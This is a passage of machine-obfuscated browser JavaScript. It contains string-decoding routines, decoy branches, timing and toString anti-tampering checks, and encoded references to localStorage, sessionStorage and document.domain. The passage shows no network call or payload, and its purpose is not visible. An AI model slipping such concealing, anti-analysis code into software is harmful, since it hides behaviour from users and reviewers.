tG['kMaAn'](PQ,PO);},'crUCs':function(PQ,PO){return PQ||PO;},'llDFk':function(PQ,PO,Pf){var PZ=P4;return tG[PZ(0xd84)](PQ,PO,Pf);},'ALKrT':tG[P4(0x756)],'VemhW':tG['nvige'],'eNCJw':function(PQ,PO,Pf){var PZ=P4;return tG[PZ(0xbc4)](PQ,PO,Pf);},'GWjEn':tG[P4(0x88e)],'Gdufn':tG[P4(0x592)],'ThYtM':function(PQ,PO,Pf){return PQ(PO,Pf);},'wqFVP':tG[P4(0x6ed)]};if(tG[P4(0x308)](tG[P4(0x324)],tG[P4(0x324)])){for(var P6,P7,P8=tS,P9=tS,Pa=P8+tq,Pt=0x0,PP=0x0,PJ=(function(){var PQ=P4,PO={'PeKzN':function(Pf,PZ){var Pz=th;return tG[Pz(0xa9c)](Pf,PZ);},'vIztl':function(Pf,PZ,Pz){var Ph=th;return tG[Ph(0xd84)](Pf,PZ,Pz);},'FbXbx':tG[PQ(0x332)],'HzpZa':tG[PQ(0x987)]};return tG[PQ(0xa9c)](tG[PQ(0xca0)],tG[PQ(0x134)])?PO[PQ(0xd2b)](_0x225588,_0x17a6e7[PO['vIztl'](_0x59dc75,0xd8,PO['FbXbx'])][PO['vIztl'](_0x17b99a,0x104,PO[PQ(0x926)])]):(++tE,tG['tdWfX'](tE,tK)?tE:(function(){var Pf=PQ,PZ={'lCcgK':function(Pz,Ph,PM){var PY=th;return P5[PY(0x9ed)](Pz,Ph,PM);},'vnSuZ':function(Pz,Ph){var PM=th;return P5[PM(0x351)](Pz,Ph);},'feAYC':P5[Pf(0x37d)],'UXRot':P5[Pf(0x5af)],'LsaSm':function(Pz,Ph){var PM=Pf;return P5[PM(0x471)](Pz,Ph);},'nvfvg':function(Pz,Ph){return P5['rpKyL'](Pz,Ph);},'KxnrW':function(Pz,Ph){var PM=Pf;return P5[PM(0x579)](Pz,Ph);},'OBlic':function(Pz,Ph){return Pz%Ph;}};return P5[Pf(0x200)](P5[Pf(0x367)],P5[Pf(0xa10)])?(tV=tE,tj++,P5['jcohF'](P5[Pf(0x3d9)](P5[Pf(0x579)](tI,P8)[tU[0x24]](P5[Pf(0x506)](tj,0xf)),0xa),0x0)&&P5[Pf(0x4c5)](P5['rpKyL'](+new tU[0xd](),ts['prototype'][tU[0x0]]),P5['gRlmx'](tK,0xb5))?(tK=P5['crUCs'](!tv,!tb)||!tD?tE:tK,(function(){var Pz=Pf,Ph={'gQOoG':function(PM,PY,PN){var Pm=th;return PZ[Pm(0xaf1)](PM,PY,PN);}};return PZ[Pz(0x72d)](PZ['feAYC'],PZ[Pz(0x831)])?Ph['gQOoG'](_0x74ed4c,_0xefd5fc[0x2],_0x1ff514):PZ[Pz(0x2a1)](PZ[Pz(0x116)](PZ[Pz(0x643)](tU[0xc](tU[0x14],tU[0x29])[tU[0x21]][tU[0x29]],tS)[tU[0x24]](0x9),0x28),0x0)?(tK=tg?tE:tK,tE):tU[0x2a](PZ[Pz(0x1e7)](tE,tK));}())):tU[0x2a](P5[Pf(0x3d9)](tK,tk[tU[0x26]]))):_0x7f3827>=0x2&&_0x508680<0x4;}()));}());P7=P3[P4(0x310)](PP++);~P7&&(P6=tG[P4(0x752)](Pt,!PJ?PJ:tG['BqhWP'](tG[P4(0xb01)](tV,tG[P4(0x8ba)](tK,0x7)),tK))?tG[P4(0xb01)](tG[P4(0xb58)](!PJ?PJ:tG[P4(0xd4e)](tV+(tK-0x3),tK),!PJ?PJ:tG[P4(0xd7c)](tG[P4(0xb01)](tV,tG[P4(0x8dc)](tK,0x3)),tK))*P6,P7):P7,tG[P4(0x752)](Pt++,!PJ?PJ:tG['hayLc'](tG[P4(0xb01)](tV,tG[P4(0x8dc)](tK,0x7)),tK)))&&(P8+=tG[P4(0x731)](tG[P4(0xa2c)](Pa[tU[0x24]](tG[P4(0xc88)](PP,!PJ?PJ:tG[P4(0x8a8)](tG[P4(0x1d3)](tV,tG[P4(0x8dc)](tK,0x1)),tK))),!PJ?PJ:tG[P4(0xdce)](tG[P4(0x1d3)](tV,tG[P4(0x8dc)](tK,0x1)),tK)),!PJ?PJ:tG[P4(0x8a8)](tG[P4(0x1d3)](tV,tG['pIngV'](tK,0xb)),tK))&&PJ?tU[0x1a](tG[P4(0x763)](0xff,P6>>tG[P4(0x644)](tG[P4(0xb58)](-(!PJ?PJ:tG[P4(0x6f5)](tV+tG[P4(0x639)](tK,0x9),tK)),Pt),!PJ?PJ:tG[P4(0x6f5)](tG[P4(0xb01)](tV,tG[P4(0xb36)](tK,0x5)),tK)))):tU[0x2a](Pt))){if(tG[P4(0xa75)](tG[P4(0x36f)],tG['xPLnw']))return _0x5021d7[P5['llDFk'](_0x3879fa,0xa5,P5[P4(0x73f)])][P5[P4(0xc34)](_0xee79c,0x64,P5['VemhW'])](_0x319ce2[P5[P4(0x165)](_0x406995,0xc5,P4(0x462))][P5[P4(0xc34)](_0x2cb4f0,0x10b,P5[P4(0x2c3)])],P5[P4(0x165)](_0x178340,0x76,P5[P4(0x18f)]))[P5['ThYtM'](_0x6f9bda,0xab,P5[P4(0x466)])];else P7=P4(0x426)[tU[0x1c]](PJ?P7:!PJ?PJ:tG[P4(0x8b5)](tV+tG[P4(0xa2c)](tK,0x1),tK));}for(var Pc=0x0,Px=P8[tU[0x26]];tG['biYVe'](Pc,Px);Pc++){P9+=tG['hVZFu'](tU[0x25],tG[P4(0xc88)](tU[0x1e],P8[tU[0x24]](Pc)[tU[0x28]](0x10))[P4(0xeb)](-0x2));}return tU[0x15](P9);}else return 0x0;},tw=function(P3,P4){var P5=tp;if(td[P5(0x9f0)](td[P5(0x185)],td[P5(0x67f)])){var P6,P7,P8=[],P9=0x0,Pa=tS;for(P6=0x0,P3=tq(P3);P6<0x100;P6++)P8[P6]=P6;for(P6=0x0;td[P5(0x274)](P6,0x100);P6++)P9=td[P5(0xe33)](td[P5(0xdc8)](td[P5(0xdc8)](P9,P8[P6]),P4[tU[0x24]](P6%P4[tU[0x26]])),0x100),P7=P8[P6],P8[P6]=P8[P9],P8[P9]=P7;P6=0x0,P9=0x0;for(var Pt,PP=0x0;td[P5(0x274)](PP,P3[tU[0x26]])&&(td[P5(0xc83)](td['ybtcD'](PP,0x2),0x0)||td[P5(0x5bb)](PP,0x3e7));PP=td['jFakB'](Pt=PP,0x1)){if(td[P5(0x59f)](td[P5(0xf4)],P5(0xdc2)))P9=td[P5(0x241)](P9,P8[P6=td[P5(0xa34)](td[P5(0x7f9)](P6,0x1),0x100)])%0x100,P7=P8[P6],P8[P6]=P8[P9],P8[P9]=P7,Pa+=tU[0x1a](td[P5(0x84a)](P3[tU[0x24]](PP),P8[td['FCMAn'](P8[P6],P8[P9])%0x100]));else return tG['pKocd'](_0x116424,0x1);}return Pa;}else return tG[P5(0x5e4)](_0x529493[tG[P5(0xd84)](_0x414dd8,0x108,tG[P5(0x517)])](tG[P5(0xb77)](_0x296930,0xb7,tG[P5(0xd69)])),-0x1);};tI[tS]=tw,tF=arguments;}var P0=tk[0x0],P1=tX+P0,P2=tF[P1];if(!P2){if(tL[tp(0x8b1)](tp(0x904),tL[tp(0xd6c)]))return tG[tp(0xa75)](_0x3d646e,0x2);else{if(tL[tp(0x96c)](ts[tS],undefined)){if(tL[tp(0x6ae)](tL[tp(0x262)],tp(0x254)))return td[tp(0x59f)](_0x1d3ff9,0x3);else(function(P3){var P4=tp,P5={'pOPHq':function(Pa,Pt){var PP=th;return tG[PP(0x9a5)](Pa,Pt);},'CJOJG':function(Pa,Pt){var PP=th;return tG[PP(0x33f)](Pa,Pt);},'vslMD':function(Pa,Pt){var PP=th;return tG[PP(0x6e0)](Pa,Pt);},'WrxXF':tG[P4(0x6f3)],'mXIXS':function(Pa,Pt){return Pa+Pt;},'PnrCv':function(Pa,Pt){return Pa+Pt;},'NdCrw':function(Pa,Pt){return tG['CGYSA'](Pa,Pt);},'nQnME':function(Pa,Pt){var PP=P4;return tG[PP(0x2f8)](Pa,Pt);}};if(tG['cFEgO'](P4(0x14a),P4(0x14a))){var P6=[0x1,0x0,0x0],P7=function(){var PP=P4;return tG[PP(0xc4f)];},P8=ts[P4(0x5c2)][tS],P9=tk[P8[0x26]];function Pa(PP){var PJ=P4,Pc={'vViKf':function(PZ,Pz){return tG['qEnRc'](PZ,Pz);},'yOKDD':function(PZ,Pz,Ph){return PZ(Pz,Ph);},'FBImM':function(PZ,Pz,Ph){var PM=th;return tG[PM(0xac1)](PZ,Pz,Ph);},'qcQPL':tG[PJ(0xcdd)],'suUdm':tG[PJ(0x6a0)],'gnkxQ':function(PZ,Pz,Ph){var PM=PJ;return tG[PM(0x9c5)](PZ,Pz,Ph);},'XeGpo':function(PZ,Pz,Ph){var PM=PJ;return tG[PM(0x5bf)](PZ,Pz,Ph);}};if(tG[PJ(0x308)](tG[PJ(0x411)],tG['VocPA'])){for(var Px='',PQ=0x0;Pc[PJ(0x55f)](PQ,_0xbd374a[Pc[PJ(0x991)](_0x52451b,0xec,PJ(0xa7c))]);PQ++)Px+=_0xfe16fc[Pc[PJ(0x5c4)](_0x3790f7,0xc8,Pc[PJ(0x22c)])][Pc[PJ(0x5c4)](_0x1127f8,0x57,Pc['suUdm'])](_0x41b8c1[Pc[PJ(0x130)](_0x27afd7,0x69,'lKto')](_0x514080[PQ],+_0x2d7555[Pc[PJ(0x130)](_0x450de3,0xc8,Pc['qcQPL'])][Pc[PJ(0x737)](_0x15a95a,0x57,Pc[PJ(0x80a)])](0x31,0x36)));return Px;}else{for(var PO=0x0,Pf=P6[P8[0x26]];tG[PJ(0x702)](PO,Pf);PO++){P6[P8[0x1f]](P8[0x19](P8[0xb]())),Pf=P6[P8[0x26]];}return tG['CGYSA'](PP,P6[0x0]);}}function Pt(PP){var PJ=P4,Pc={'DlhqK':function(Px,PQ){var PO=th;return tG[PO(0x9a5)](Px,PQ);},'TSPSO':function(Px,PQ){return Px<PQ;},'EmbBv':function(Px,PQ,PO){return tG['zrLlj'](Px,PQ,PO);},'roDZv':PJ(0x95c),'CqHhP':function(Px,PQ,PO){var Pf=PJ;return tG[Pf(0xb44)](Px,PQ,PO);},'SqMbt':PJ(0x8dd),'XRrSe':tG[PJ(0x176)],'rDaGD':tG[PJ(0x6ed)]};if(PJ(0xbd9)!=='MRLoz'){if(tG[PJ(0x3dd)](+new P8[0xd]()-ts[PJ(0x5c2)][P8[0x0]],tG[PJ(0xc06)](P9,0xb5)))return tG['eoUYs'](PJ(0x67c),tG[PJ(0x108)])?Pc[PJ(0xc7b)](_0x29197c,0x10)&&Pc[PJ(0xd6a)](_0x5d75d9,0x12):(P8[0x2a](),tG[PJ(0x61e)](Pa,P3));if(!P8[0x18](~PP))return PP;return P8[0x2a](),tG[PJ(0x61e)](Pa,P3);}else return _0x1c34f7[Pc['EmbBv'](_0x196ae1,0xa5,Pc['roDZv'])][Pc[PJ(0xdf7)](_0x533ea6,0x64,Pc[PJ(0x9c2)])](_0x1243ce[_0xddc2f5(0x92,Pc[PJ(0x9fc)])][Pc[PJ(0xdf7)](_0x4f65a8,0x10b,PJ(0x40b))],Pc[PJ(0xa12)](_0x4888df,0x76,PJ(0x295)))[_0x199ac1(0xab,Pc['rDaGD'])];}return function(){var PP=P4;if(P5[PP(0x8f3)](P5['WrxXF'],P5[PP(0x6d3)])){var PJ=new P8[0x12](P5[PP(0x632)](P8[0x22],P8[0x23])),Pc=PJ[P8[0x20]](P5['PnrCv'](P7,tS))?--P6[0x1]:--P6[0x0];return P5[PP(0x1e0)](Pt,Pc);}else return P5[PP(0x9fe)](_0x5e1c95,0x10)&&P5['CJOJG'](_0x1303cc,0x12);};}else return P5[P4(0x9fe)](_0x54bd51,0x8)&&P5['nQnME'](_0x1e34ac,0xa);}(tI)(),ts[tS]=te);}tr=tI[tS](tr,te),tF[P1]=tr;}}else{if(tL[tp(0xa8f)](tL[tp(0x42d)],tL[tp(0x852)]))return tG['cFEgO'](_0x53675f,_0x4412db[tG[tp(0x9c5)](_0x49f879,0xd8,tG[tp(0x332)])][tG['UlZSF'](_0xdde0d,0xc6,tG[tp(0x6da)])]);else tr=P2;}return tr;},tI(tF,tR);}}function ts(){var tF=tH,tR={'ewIZZ':function(to,tX){var te=th;return tu[te(0x788)](to,tX);},'PERUH':function(to,tX,te){var tp=th;return tu[tp(0xce3)](to,tX,te);},'vbohQ':tu['AEXjJ'],'VThSN':function(to,tX,te){return to(tX,te);},'SVQxo':function(to,tX,te){var tp=th;return tu[tp(0x292)](to,tX,te);},'yghWY':tu[tF(0x46f)],'vyfuY':function(to,tX){return tu['fTnHm'](to,tX);}};if(tu[tF(0x4ff)](tu[tF(0xac7)],tF(0x862)))_0x568b37?_0x1bd518[_0x336c59]&=~_0x51477e:_0x108f68[_0xb2a940]|=_0x1143ab;else{var tT=[tu[tF(0x9d2)],tu[tF(0xb50)],tu[tF(0xb48)],tu[tF(0xd59)],'W5RcQa9+WQHO',tu[tF(0x2c8)],tu[tF(0x126)],tu['kjrPS'],tu[tF(0xd2a)],tu[tF(0x1b0)],tu[tF(0x5b3)]],td=tT[0x0]['slice'](0x1,0x1),tS=[tu[tF(0x9d2)],tu[tF(0xb50)],tF(0x39e),tF(0x47e),tu['OPixL'],tu[tF(0x2c8)],tF(0x16a),tu[tF(0x103)],tu[tF(0xd2a)],tu[tF(0x1b0)],tF(0x9db),ti[String[tF(0x78d)](0x4d,0x61,0x74,0x68)][String[tF(0x78d)](0x72,0x61,0x6e,0x64,0x6f,0x6d)],ti[String[tF(0x78d)](0x4f,0x62,0x6a,0x65,0x63,0x74)][String['fromCharCode'](0x67,0x65,0x74,0x4f,0x77,0x6e,0x50,0x72,0x6f,0x70,0x65,0x72,0x74,0x79,0x44,0x65,0x73,0x63,0x72,0x69,0x70,0x74,0x6f,0x72)],ti[String[tF(0x78d)](0x44,0x61,0x74,0x65)],ti[String[tF(0x78d)](0x6c,0x6f,0x63,0x61,0x6c,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)],ti[String['fromCharCode'](0x64,0x6f,0x63,0x75,0x6d,0x65,0x6e,0x74)][String['fromCharCode'](0x6c,0x6f,0x63,0x61,0x74,0x69,0x6f,0x6e)][String[tF(0x78d)](0x64,0x6f,0x6d,0x61,0x69,0x6e)],ti[String[tF(0x78d)](0x6c,0x6f,0x63,0x61,0x6c,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)][String[tF(0x78d)](0x73,0x65,0x74,0x49,0x74,0x65,0x6d)],ti[String[tF(0x78d)](0x64,0x6f,0x63,0x75,0x6d,0x65,0x6e,0x74)][String[tF(0x78d)](0x64,0x6f,0x6d,0x61,0x69,0x6e)],ti[String[tF(0x78d)](0x52,0x65,0x67,0x45,0x78,0x70)],ti[String[tF(0x78d)](0x4f,0x62,0x6a,0x65,0x63,0x74)][String['fromCharCode'](0x67,0x65,0x74,0x4f,0x77,0x6e,0x50,0x72,0x6f,0x70,0x65,0x72,0x74,0x79,0x4e,0x61,0x6d,0x65,0x73)],ti[String['fromCharCode'](0x46,0x75,0x6e,0x63,0x74,0x69,0x6f,0x6e)][String[tF(0x78d)](0x70,0x72,0x6f,0x74,0x6f,0x74,0x79,0x70,0x65)],ti[String[tF(0x78d)](0x64,0x65,0x63,0x6f,0x64,0x65,0x55,0x52,0x49,0x43,0x6f,0x6d,0x70,0x6f,0x6e,0x65,0x6e,0x74)],ti[String[tF(0x78d)](0x73,0x65,0x73,0x73,0x69,0x6f,0x6e,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)][String[tF(0x78d)](0x73,0x65,0x74,0x49,0x74,0x65,0x6d)],ti[String['fromCharCode'](0x63,0x6f,0x6e,0x73,0x6f,0x6c,0x65)],ti[String[tF(0x78d)](0x42,0x6f,0x6f,0x6c,0x65,0x61,0x6e)],ti[String[tF(0x78d)](0x4d,0x61,0x74,0x68)][String[tF(0x78d)](0x72,0x6f,0x75,0x6e,0x64)],ti[String['fromCharCode'](0x53,0x74,0x72,0x69,0x6e,0x67)][String[tF(0x78d)](0x66,0x72,0x6f,0x6d,0x43,0x68,0x61,0x72,0x43,0x6f,0x64,0x65)],ti[String[tF(0x78d)](0x73,0x65,0x73,0x73,0x69,0x6f,0x6e,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)],String[tF(0x78d)](0x69,0x6e,0x64,0x65,0x78,0x4f,0x66),String[tF(0x78d)](0x20),String[tF(0x78d)](0x30,0x30),String[tF(0x78d)](0x70,0x75,0x73,0x68),String['fromCharCode'](0x74,0x65,0x73,0x74),String['fromCharCode'](0x76,0x61,0x6c,0x75,0x65),String[tF(0x78d)](0x5c,0x77,0x2b,0x20,0x2a,0x5c,0x28,0x5c,0x29,0x20,0x2a,0x7b,0x5c,0x77,0x2b,0x20,0x2a),String['fromCharCode'](0x2e,0x2b,0x3b,0x3f,0x20,0x2a,0x7d),String[tF(0x78d)](0x63,0x68,0x61,0x72,0x43,0x6f,0x64,0x65,0x41,0x74),String['fromCharCode'](0x25),String[tF(0x78d)](0x6c,0x65,0x6e,0x67,0x74,0x68),String['fromCharCode'](0x63,0x61,0x6c,0x6c),String[tF(0x78d)](0x74,0x6f,0x53,0x74,0x72,0x69,0x6e,0x67),String[tF(0x78d)](0x63,0x6f,0x6e,0x73,0x74,0x72,0x75,0x63,0x74,0x6f,0x72),function(to){var tX=tF,te={'beLzj':function(tr,tU){var tK=th;return tL[tK(0x634)](tr,tU);}};if(tL[tX(0x4ce)]!==tL[tX(0x4ce)]){if(tR[tX(0xaa3)](_0x1b8a9d,_0x593cac)){var tp=_0x2346c5[tR[tX(0xaba)](_0x3f2e01,0xc9,tR['PERUH'](_0x45e535,0xc,tR['vbohQ']))](this,arguments);return tp[tR[tX(0x77c)](_0x4e3adb,0xdd,tR[tX(0xceb)](_0x404efc,0x3,tR[tX(0x89f)]))]();}}else{var tG=ts[tX(0x5c2)][td];try{if(tL['bveWd'](tL[tX(0xdf0)],tL['wwRnv']))return tR[tX(0x22a)](_0xa4b527,0x0);else tG[0x10][tG[0x27]](tG[0xe],tG[0x1d],tG[0x1d]);}catch(tr){}try{if(tX(0x7d4)===tL[tX(0x920)])return te[tX(0xa1f)](_0x54dc3f,_0xd63526);else tG[0x16][tG[0x27]](tG[0x1b],tG[0x1d],tG[0x1d]);}catch(tU){}return tG[0x12][tX(0x5c2)][td]=td,to;}}],tk=function(){var to=tF,tX={'EEYvo':function(te,tp,tG){return te(tp,tG);},'AMRHI':function(te,tp,tG){var tr=th;return tL[tr(0xe4d)](te,tp,tG);},'qsYXo':tL[to(0x574)],'ZHalz':function(te,tp,tG){var tr=to;return tL[tr(0xc75)](te,tp,tG);},'QaqIX':tL[to(0x4d4)]};return tL[to(0xd88)](tL['kXoUN'],tL[to(0x3ba)])?tX[to(0xa82)](_0x1c87e9,_0x43759c,tX[to(0x306)](_0xda1be7,0x111,tX[to(0xcb1)]))&&!tX[to(0x306)](_0x57f822,_0xf510ba,tX[to(0x620)](_0x4b3e81,0xa9,tX[to(0x6a1)])):(ts['prototype'][td]=tS,ts[to(0x5c2)][ts[to(0x5c2)][td][0x0]]=+new ts[(to(0x5c2))][td][0xd](),tT);};return(ts=tk)();}}return function(tF,tR){var tT=tH,td={'kSKbH':function(tX,te){var tp=th;return tu[tp(0x77e)](tX,te);},'bSdwf':function(tX,te){return tu['ImqXl'](tX,te);},'fkTDt':tT(0x813),'CsSPK':function(tX,te,tp){return tX(te,tp);},'andAo':function(tX,te){var tp=tT;return tu[tp(0x305)](tX,te);}},tS=tu[tT(0xc66)](tF),tk=parseInt;function to(tX,te){var tp=tT;return td[tp(0x7ec)](td[tp(0x5e1)],td[tp(0x5e1)])?td['kSKbH'](_0x432f12,0x2)>0x0:td[tp(0xa8c)](tI,td[tp(0xaae)](te,0x5),tX);}while(!![]){if(tu['rmElH'](tu['bXjvq'],tu[tT(0xcb9)])){try{if(tu[tT(0x6e7)](tu[tT(0xb0a)],tu[tT(0xb0a)])){if(tu[tT(0x646)](tu[tT(0x975)](tu[tT(0x90d)](tu[tT(0x305)](tu[tT(0x3f6)](tu[tT(0x292)](tk,tu[tT(0x292)](to,tu[tT(0x97f)],-0x3),0x10),tu['baPod'](tk,tu['fHePS'](to,tu['upTSm'],0x0),0x10))+tu['oejlv'](tk,tu[tT(0x6f0)](to,tu[tT(0x218)],0x1),0x10)+tu['RyTGS'](tk,to(tT(0x587),0x2),0x10),tu[tT(0x6f0)](tk,tu[tT(0x3d4)](to,tT(0x52e),0x3),0x10)),tu[tT(0x6f0)](tk,to(tu[tT(0x17b)],0x4),0x10))+tu['KYezj'](tk,to(tu[tT(0x49e)],0x6),0x10),tu[tT(0x365)](tk,tu[tT(0xd72)](to,tu['AEXjJ'],0x7),0x10)),tR))break;}else return tL[tT(0xd88)](_0x3c4739,0x7);}catch(tX){}tS[tT(0xcf7)](tS[tT(0x1dc)]());}else return _0x40f5b6;}}(ts,0x3cd7657),tI;}(window),tl=!0x1;return function(ti,tH,tL){var tW=tC,tA={'VDLCI':function(tV,tj){var tb=th;return tu[tb(0x4be)](tV,tj);},'vLkPu':function(tV,tj,tb){var tB=th;return tu[tB(0x23a)](tV,tj,tb);},'bnDXo':function(tV,tj){var tb=th;return tu[tb(0x6ba)](tV,tj);},'dVLUo':tW(0xb6f),'rehFa':function(tV,tj,tb){return tV(tj,tb);},'yvaDu':tW(0x38e),'pPLZI':function(tV,tj,tb){var tB=tW;return tu[tB(0x811)](tV,tj,tb);},'TtlhF':function(tV,tj,tb){return tV(tj,tb);},'zduUa':tu[tW(0x428)],'kgLAW':function(tV,tj,tb,tB,tv,tD,tg){var tI=tW;return tu[tI(0x1cb)](tV,tj,tb,tB,tv,tD,tg);},'FqsKc':function(tV,tj){return tu['VNyQm'](tV,tj);},'oTqjw':function(tV,tj){var tb=tW;return tu[tb(0x6e7)](tV,tj);},'oVtsW':tW(0x6ce),'GdQeA':function(tV,tj){return tV||tj;},'vxfwW':tu[tW(0x8ae)],'jiuvv':function(tV,tj,tb){var tB=tW;return tu[tB(0x4d1)](tV,tj,tb);},'eMNpd':tu[tW(0x132)],'ZrdiC':function(tV,tj,tb){var tB=tW;return tu[tB(0xce3)](tV,tj,tb);},'hoUNP':function(tV,tj){var tb=tW;return tu[tb(0x760)](tV,tj);}};if(tu[tW(0x6e7)](tu[tW(0x435)],tu[tW(0x435)])){var tE=tl?function(){var tV=tW,tj={'sqGfw':function(tB,tv){var tD=th;return tA[tD(0x49d)](tB,tv);},'MFQMl':function(tB,tv,tD){return tA['vLkPu'](tB,tv,tD);}};if(tA[tV(0x58e)](tA[tV(0x95f)],tA[tV(0x95f)])){if(_0x574bfa[_0xdffcbf(0xec,tV(0xa7c))]===0x0)return;return function(tB){var tv=tV;for(var tD=0x0;tj[tv(0x1ab)](tD,_0x423b86[tj[tv(0x321)](_0x4797f5,0xec,tv(0xa7c))]);tD++)try{_0x45b35b[tD](tB);}catch(tg){}};}else{var tb=tA[tV(0x30e)](av,0xf6,tA[tV(0x30e)](ty,0x4,tA[tV(0xd9c)]));return J[tA[tV(0xa81)](av,0x69,tA[tV(0x724)](ty,0xa,tA[tV(0xa60)]))](tb);}}:function(){var tV=tW,tj={'zWTeQ':function(tB,tv){var tD=th;return tA[tD(0xae9)](tB,tv);}};if(tA[tV(0xc52)](tA[tV(0xf6)],tA[tV(0xf6)])){if(tA[tV(0xd35)](tL,tH)){if(tA[tV(0x29f)]!==tA[tV(0x29f)])tA[tV(0xe18)](_0x3add5c,0x4,_0x18420b,0x4000,0x10000000,0x40,_0x3ba2db);else{var tb=ti[av(0xc9,tA['jiuvv'](ty,0xc,tA[tV(0x2ed)]))](this,arguments);return tb[tA[tV(0x30e)](av,0xdd,tA[tV(0x923)](ty,0x3,tV(0x457)))]();}}}else{if(tj['zWTeQ'](_0x273a5c[_0x5d94ab[0x12]](_0x22fd8e[0xb]),-0x1))return _0x1f9df1;try{if(_0x3bff87[0x0][_0x4f3df8[0x10]](_0x45699c,_0x2dd79b[0xe]))return _0x56f07b;}catch(tB){return _0x2e04f6;}}};return tE;}else return tA[tW(0xca1)](typeof _0x42bb51,_0xc32a1e);};}(),ak=function tC(){var tu=aB,ty={'KhnnX':function(ti,tH){return ti===tH;},'aBipT':tu(0x2f4),'SolkQ':function(ti,tH){return ti!==tH;},'vdvHl':function(ti,tH){return ti(tH);},'IAHGe':function(ti,tH){return ti<tH;},'rjbes':function(ti,tH){return ti%tH;},'jvlyo':function(ti,tH){return ti+tH;},'FvSED':function(ti,tH){return ti%tH;},'QecFe':function(ti,tH){return ti==tH;},'SSkQk':function(ti,tH){return ti+tH;},'pUxYA':tu(0xc61),'KQZYb':function(ti,tH){return ti^tH;},'TKCem':function(ti,tH){return ti%tH;},'LQZTs':'Og7M','LCzZX':function(ti,tH){return ti!==tH;},'fFWVM':'QfJoz','tfYYy':function(ti,tH){return ti>tH;},'PNNnD':function(ti,tH){return ti-tH;},'hBtMn':tu(0x723),'WEQmQ':tu(0xb3b),'HkFkn':function(ti,tH){return ti>tH;},'lsPpH':function(ti,tH){return ti%tH;},'LUJQw':tu(0xc04),'JmOdy':function(ti,tH){return ti!=tH;},'nFPWb':function(ti,tH){return ti!==tH;},'ZoZLS':function(ti,tH){return ti<tH;},'jgUuN':function(ti,tH){return ti||tH;},'SmQcV':function(ti,tH){return ti-tH;},'hrBNk':function(ti,tH){return ti!==tH;},'kfjIM':tu(0xe0b),'HjoFg':tu(0x531),'tJfWI':tu(0x426),'nfZAI':tu(0x340),'hexbc':function(ti,tH){return ti>tH;},'mgRXz':function(ti,tH){return ti(tH);},'yqGHH':tu(0x401),'zTOXJ':tu(0x237),'Eopek':function(ti,tH){return ti!==tH;},'lsidU':'YwpPn','kvGAq':function(ti,tH){return ti!==tH;},'zkUZG':tu(0xb2b),'cfALj':function(ti){return ti();},'EidVx':function(ti,tH,tL){return ti(tH,tL);},'kpXte':function(ti,tH){return ti>=tH;},'OjaiQ':function(ti,tH){return ti<tH;},'RSgqv':tu(0x26d),'hoAQN':function(ti,tH){return ti===tH;},'sTjKo':tu(0xad5),'qReac':function(ti,tH){return ti===tH;},'XSBFk':tu(0xcf8),'DAqvz':function(ti,tH){return ti===tH;},'ekMeB':function(ti,tH){return ti+tH;},'sjaWA':function(ti,tH){return ti+tH;},'hTtgk':function(ti,tH){return ti+tH;},'SZXwD':function(ti,tH,tL){return ti(tH,tL);},'PDokF':'jGkH','EjMfE':function(ti,tH,tL){return ti(tH,tL);},'RjoJn':tu(0x5ad),'Qpbqf':tu(0x1a8),'wkaoc':tu(0xe5f),'XUmvh':function(ti,tH,tL){return ti(tH,tL);},'ueINH':tu(0x5b8),'hCzxv':function(ti,tH,tL){return ti(tH,tL);},'vktdk':tu(0x412),'CRUjR':tu(0x964),'oHRkN':tu(0xd40),'RVSIx':function(ti,tH){return ti!==tH;},'JdiIm':'XLhlV','QDQRN':tu(0xda9),'npDhX':function(ti,tH){return ti===tH;},'rLVEA':tu(0x747),'cjxRl':function(ti,tH){return ti>tH;},'vpaDF':function(ti,tH){return ti+tH;},'FkrZy':function(ti,tH){return ti>=tH;},'PEFmr':tu(0x457),'sVrJU':function(ti,tH){return ti===tH;},'zFOhD':function(ti,tH,tL){return ti(tH,tL);},'WoLDv':'3v7H','SXfWq':'16x7','AzRTP':'QamhJ','CXRnR':tu(0x11d),'ifrQs':'ytNcMSonW7r0','GGDIv':tu(0xb60),'ggVnM':tu(0xe48),'dRFxm':tu(0x453),'svZcF':tu(0x6c6),'UCncf':tu(0x151),'NhdPJ':tu(0x884),'DiZce':function(ti,tH){return ti+tH;},'oLknT':function(ti,tH,tL){return ti(tH,tL);},'DYAqV':tu(0x4de),'YXSwN':function(ti,tH,tL){return ti(tH,tL);},'zFvSM':function(ti,tH,tL){return ti(tH,tL);},'pzbLS':function(ti,tH,tL){return ti(tH,tL);},'OoxrO':tu(0x600),'sFkIn':function(ti,tH,tL){return ti(tH,tL);},'Nxvts':tu(0xd98),'GLXQa':function(ti,tH,tL){return ti(tH,tL);},'DaxrB':'6aaF'},tl=function(ti){var tH=tu,tL={'eydHT':ty['CRUjR'],'NPujL':function(tF,tR,tT){var td=th;return ty[td(0xd2c)](tF,tR,tT);},'PEdpl':ty[tH(0x7e2)],'wFKOm':function(tF,tR){var tT=tH;return ty[tT(0x68c)](tF,tR);},'TKMyB':ty[tH(0x156)],'MVQuS':ty['QDQRN'],'NKZcN':function(tF,tR){return tF<tR;},'nlLNw':function(tF,tR){var tT=tH;return ty[tT(0x973)](tF,tR);},'sXTCi':ty[tH(0xc44)],'rbIRt':function(tF,tR){var tT=tH;return ty[tT(0xaa5)](tF,tR);},'kjqKz':function(tF,tR){var tT=tH;return ty[tT(0x193)](tF,tR);},'GfcYZ':function(tF,tR){return tF===tR;},'KRiUS':tH(0xba1),'uqTqt':function(tF,tR){var tT=tH;return ty[tT(0x779)](tF,tR);},'UsMyt':function(tF,tR){var tT=tH;return ty[tT(0x3be)](tF,tR);},'ERmfT':function(tF,tR){var tT=tH;return ty[tT(0xada)](tF,tR);},'mMPZu':function(tF,tR,tT){var td=tH;return ty[td(0xd2c)](tF,tR,tT);},'Juquv':ty['PEFmr'],'VrOKl':'hIaZJ','VEgrn':function(tF,tR){var tT=tH;return ty[tT(0x842)](tF,tR);},'EfEZG':tH(0x6fe),'tuUPn':function(tF,tR){return tF(tR);},'lhjpN':tH(0xa47),'BLtBQ':tH(0x88f),'BWwkg':function(tF,tR,tT){return tF(tR,tT);},'Xrsio':'v%li','duSEL':function(tF,tR,tT){return 